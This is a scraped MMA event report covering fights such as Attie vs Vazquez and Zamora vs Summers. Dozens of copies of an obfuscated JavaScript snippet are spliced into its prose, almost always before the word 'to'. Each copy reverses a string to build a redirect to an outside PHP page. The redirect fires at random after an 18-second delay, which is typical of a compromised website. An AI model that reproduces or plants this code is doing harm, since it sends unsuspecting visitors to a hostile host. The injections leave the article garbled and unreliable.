\$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### In the second round Vazquez nearly scored a takedown on Attie \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to kick things off. With some high-flying kicks \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to keep a solid degree of separation, he forced Attie against the side of the cage, and ultimately sent him \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the mat, and again sunk in the rear naked choke; this time with his legs hooked in. Attie was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to wither out and deliver some damage in return. Now on their feet, Attie used his height \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to his advantage \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to slip Vazquez’s fists, and stay outside his reach while dotting him with well-aimed shots.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### The third round was all Attie. As Vazquez closed in for a choke, Attie delivered a shocking throat punch, and both fighters crashed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground. Once down there Attie assumed a very dominant mount position, and rolling themselves \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to their sides, Attie delivered some devastating knee shots \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Vazquez’s back. With Vazquez looking \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to end the onslaught, he loosened his grip and began trying \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to escape. Instead Attie grabbed him up and rolled him around aggressively. Maintaining the dominant position, Attie delivered limited but powerful headshots, and at the 10 second mark went all out. From the face \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the lower abdominal area, Vazquez’s body became a punching bag. This dominant round ultimately secured Attie’s vic\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tory from the judges. Winner: Attie by UDPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### The only women’s match featured seasoned veteran Claudia Zamora and making her professional debut Hannah Summers. Zamora \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took the lead throwing loose kicks and sounding off with a loud ‘hight’ with nearly every strike she dished out during the fight. As the opening round continued, Summers began \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to settle in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the groove; timing and aiming her strikes more accurately. However, Zamora’s experience allowed her \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to slip many of these strikes so they either would miss, or glance off her.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### The second round Zamora used this same experience \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to use less defense \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to absorb these strikes and instead send out her own stiff shots. This tactic was working well as both women moved brilliantly around the cage, with neither taking significant damage out the gate. Zamora delivered a brilliant head kick that normally would make the round of highlight reels for a UFC fight. Summers started going for takedowns, and finally scored one, but it was short lived. Zamora wrangled herself free quickly, putting them both back on their feet where they traded lower leg kicks for the remainder of the round.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### The third and final round is where experience always trumps skill, and this was no exception. While Summers appeared gassed, Zamora kept the pressure on. Repositioning herself looking for an opening, Zamora found one she liked and lifted Summers up and slammed her \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the canvas with incredible force. Maintaining control for some time, Zamora wore Summers down significantly until she finally escaped. As Summers looked \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to deliver a devastating leg kick, Zamora caught it and pinned her \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the cage; landing numerous head strikes on her. With her outstanding defensive knowledge, Zamora guided the fight \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the clack of the last 10 seconds. At that sound they both went all out. As the final bell sounded, they exchanged a deep and respectful hug. When the judge’s decision was finally rendered, Summers appeared shocked as Zamora was announced the unanimous winner. Winner: Zamora by UDPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### With an elongated entrance for his music, Johnny Baldridge \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took the cage \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to face Vinney Pantaleon. Escorted by his son carrying his title belt from another promotion, it was a sweet moment before a brutal contest. From the opening bell, Baldridge nailed an upper leg kick that weakened the leg of Pantaleon. As he tried \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to shake it off, Pantaleon attempted a takedown that was easily avoided.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### As they fought their way \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground, Pantaleon was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to keep Baldridge against the cage, with lots of pressure. Finally, enough was enough, and Pantaleon scooped him up, and rammed him in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the other side of the cage, dropping him firmly on the floor where they battled for control until the end of the round.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return 